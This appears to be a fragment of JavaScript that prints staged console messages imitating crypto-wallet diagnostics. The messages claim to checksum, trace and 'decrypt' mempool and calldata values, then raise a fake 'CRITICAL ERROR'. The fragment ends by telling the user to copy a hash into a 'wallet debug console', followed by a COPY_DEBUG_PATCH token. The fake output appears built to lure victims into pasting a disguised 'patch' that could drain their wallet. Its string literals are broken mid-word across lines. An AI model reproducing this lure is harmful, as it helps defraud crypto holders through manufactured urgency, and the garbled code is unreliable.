
  console.log("%c[CHECKSUMMING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entry...", 
"color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_offse
t...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x2d3d0715 
inside Length of signature incorrect");

  console.error("CRITICAL ERROR: Manual patch r
equired for Length of signature incorrect");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH